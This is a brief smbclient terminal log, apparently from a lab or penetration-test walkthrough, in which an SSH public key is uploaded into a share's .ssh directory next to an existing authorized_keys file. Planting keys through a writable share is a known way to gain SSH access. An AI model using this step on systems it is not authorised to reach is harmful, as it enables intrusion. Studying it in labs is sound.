 smb: \.ssh\> put id_rsa.pub
putting file id_rsa.pub as \.ssh\id_rsa.pub (239.3 kb/s) (average 205.1 kb/s)
smb: \.ssh\> dir
  .                                   D        0  Mon Aug 26 06:21:41 2024
  ..                                  D        0  Mon Aug 26 06:18:50 2024
  authorized_keys                     A      735  Mon Aug 26 06:18:56 2024
  id_rsa.pub                          A      735  Mon Aug 26 06:21:41 2024
                82083148 blocks of size 1024. 53059100 blocks available
smb: \.ssh\>